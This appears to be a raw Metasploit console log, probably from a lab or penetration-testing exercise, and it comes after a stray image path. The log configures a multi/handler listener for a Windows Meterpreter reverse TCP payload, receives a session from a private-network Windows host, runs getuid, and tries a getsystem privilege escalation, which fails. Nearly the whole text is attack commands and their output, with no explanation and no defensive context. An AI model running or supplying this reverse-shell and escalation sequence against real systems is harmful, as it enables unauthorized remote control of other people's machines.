 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 1 opened (192.168.46.158:3333 -> 192.168.46.165:49183) at 2022-07-21 21:18:30 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)